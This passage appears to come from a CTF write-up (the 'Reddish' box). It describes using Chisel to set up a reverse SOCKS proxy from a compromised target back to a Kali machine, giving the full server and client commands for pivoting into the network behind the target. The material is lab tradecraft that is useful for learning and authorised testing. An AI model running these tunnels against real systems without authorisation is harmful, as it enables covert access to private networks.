 Socks Proxy
Update 10 Aug 2020: As of version 1.5.0, Chisel now has a Socks option built in.
On Kali run ./clisel server -p 8000 --reverse.
On box you want to proxy through run ./chisel client 1.1.1.1:8000 R:socks.
This will start a listener on Kali on port 1080 which is a SOCKS5 proxy through the Chisel client.
Original Text:
Ippsec showed this at the end of his video, and it's worth seeing. chisel only let's the server act as
a socks proxy. But, in the case of Reddish, I don't have a way to connect directly to that server. I'll use
chisel to set up a tunnel so I can connect to another chisel in the opposite direction:
• ./chisel server -p 8000 --reverse on local box, as usual.
• ./chisel client 1.1.1.1:8000 R:8001:127.0.0.1:9001 on target box. Now anything I
send to localhost:8001 on kali will forward to localhost:9001 on target.
• ./chisel server -p 9001 --socks5 on target. Now I have a chisel server listening on
9001, in socks mode, and a way to get traffic to that port.
• ./chisel client localhost:8001 socks on Kali box. This connection is forwarded through
the first tunnel and connects to the chisel server running on the box. Now my local host is
listening on port 1080 (default, can change that with arguments) and will send traffic to target, and
then proxy it outbound.
1.1.1.1 1080
8001
chisel – server
2.2.2.2
9001 chisel serv
chisel – client
./chisel server -p 8000 –reverse
./chisel client localhost:8001 socks
./chisel client 1.1.1.1:8000 R:8001:127.0.0.1:9001
./chisel server -p 9001 –socks5
Now I can use proxychains or FoxyProxy to interact with the network behind the target natually.